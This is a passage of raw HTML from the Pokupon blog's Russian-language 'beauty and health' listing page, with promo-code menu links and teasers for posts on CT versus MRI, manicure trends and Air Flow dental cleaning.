                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-uborki">Товары для уборки</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-avto">
                            <span>Авто и мото товары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtokomplektuyushhie">Автокомплектующие</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/videoregistratory">Видеорегистраторы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtosignalizatsii">Автомобильная электроника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для животных</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/korma-dlya-sobak">Корма для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/strojmaterialy">Стройматериалы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-santehnika">Сантехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукты питания, напитки</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dostavka-edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bakaleja">Бакалея</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/napitki">Напитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/torty-i-konfety">Торты и конфеты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букеты из конфет, фруктов, овощей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/molochnye-produkty">Молочные продукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryba-i-moreprodukty">Рыба и морепродукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овощи, фрукты, ягоды, грибы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">Мясо и мясная продукция</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/produkty">Продукты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskoe-pitanie">Детское питание</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/restorany-i-bary">Рестораны и бары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-onlayn">
                            <span>Интернет и связь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/online-games">Скидки на он-лайн игры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/on-lajn-kursy">Скидки на он-лайн курсы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/skidki-servisy">Скидки на он-лайн сервисы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/web-uslugi">WEB услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bankovskie-uslugi">Банковские услуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi-promokody">Другие услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/ru">
                <img class="header__logo" alt="Скидки и акции от Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/2/">Русский&nbsp;(RU)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/krasota-i-zdorove/page/2/">Українська&nbsp;(UK)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпаты, Суши, СПА, Одежда..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/ru/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/ru/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/ru/puteshestvija/" class="nav__dropdown-url" >Путешествия</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children nav__dropdown active menu-item-848"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="nav__dropdown-url" >Красота и здоровье</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/ru/moj-gorod/" class="nav__dropdown-url" >Мой город</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/ru/sovety/" class="nav__dropdown-url" >Советы</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/ru/shoping/" class="nav__dropdown-url" >Шопинг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">Бизнес и профессиональное развитие</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-30">
    <div class="container">
        <div class="row">

            <div class="blog__content mb-30 col-lg-8">
				                <!-- Page Title -->
                <h1 class="page-title">
                    Красота и здоровье
                                    </h1>

                <!-- Grid Layout -->
                


    <div class="row masonry-grid" id="masonry-grid">
        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-4077 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-sovety">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/kt-ili-mrt-chto-luchshe-i-v-chem-raznica/" title="Что лучше КТ или МРТ: когда какое делать и в чем разница">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna-350x250.webp" class="entry__img wp-post-image" alt="Що краще КТ чи МРТ: коли яке робити і в чому різниця" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna-350x250.webp 350w, https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna-230x164.webp 230w, https://blog.pokupon.ua/wp-content/uploads/2021/03/kt-ili-mrt-golovna-355x253.webp 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/sovety/" class="entry__meta-category">Советы</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/kt-ili-mrt-chto-luchshe-i-v-chem-raznica/">Что лучше КТ или МРТ: когда какое делать и в чем разница</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>23.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангелина Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>КТ и МРТ – диагностические процедуры, которые помогают оценить состояние органов и тканей. BlogPokuponTeam расскажет, в чем ключевые отличия этих методов и подскажет, как обследоваться со скидкой от Покупон⚕️</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/kt-ili-mrt-chto-luchshe-i-v-chem-raznica/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/kt-ili-mrt-chto-luchshe-i-v-chem-raznica/" data-a2a-title="Что лучше КТ или МРТ: когда какое делать и в чем разница" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-8358 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-krasota-i-zdorove tag-nogti">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/modnyj-manikjur-osen-zima/" title="Маникюр осень-зима 2025/2026: тренды, модный дизайн, новинки с фото">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2025/09/manikyur-osin-winter-350x250.webp" class="entry__img wp-post-image" alt="" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/09/manikyur-osin-winter-350x250.webp 350w, https://blog.pokupon.ua/wp-content/uploads/2025/09/manikyur-osin-winter-230x164.webp 230w, https://blog.pokupon.ua/wp-content/uploads/2025/09/manikyur-osin-winter-355x253.webp 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода и стиль</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/modnyj-manikjur-osen-zima/">Маникюр осень-зима 2025/2026: тренды, модный дизайн, новинки с фото</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>19.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Сезон осень-зима – время элегантных оттенков и новых интересных нейл-дизайнов. С нашей подборкой идей осенне-зимнего маникюра ваши ногти всегда будут выглядеть стильно и трендово 💅🏻</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/modnyj-manikjur-osen-zima/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/modnyj-manikjur-osen-zima/" data-a2a-title="Маникюр осень-зима 2025/2026: тренды, модный дизайн, новинки с фото" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-51903 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/chistka-zubov-air-flow-chto-jeto-rezultat-do-i-posle-ceny-otzyvy-protivopokazanija/" title="Air Flow чистка: для чего и когда делать">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2020/09/chistka-zubov-air-flow-golovna-350x250.jpg" class="entry__img wp-post-image" alt="Air Flow чистка зубів: для чого і коли робити" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/09/chistka-zubov-air-flow-golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2020/09/chistka-zubov-air-flow-golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2020/09/chistka-zubov-air-flow-golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/chistka-zubov-air-flow-chto-jeto-rezultat-do-i-posle-ceny-otzyvy-protivopokazanija/">Air Flow чистка: для чего и когда делать</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>18.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангелина Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Профессиональная гигиена полости рта методом Air Flow – важная составляющая ухода за зубами. BlogPokuponTeam расскажет, что это за процедура, кому показана и где можно сделать со скидками до 75% от Покупон👄</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/chistka-zubov-air-flow-chto-jeto-rezultat-do-i-posle-ceny-otzyvy-protivopokazanija/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/chistka-zubov-air-flow-chto-jeto-rezultat-do-i-posle-ceny-otzyvy-protivopokazanija/" data-a2a-title="Air Flow чистка: для чего и когда делать" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-8245 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
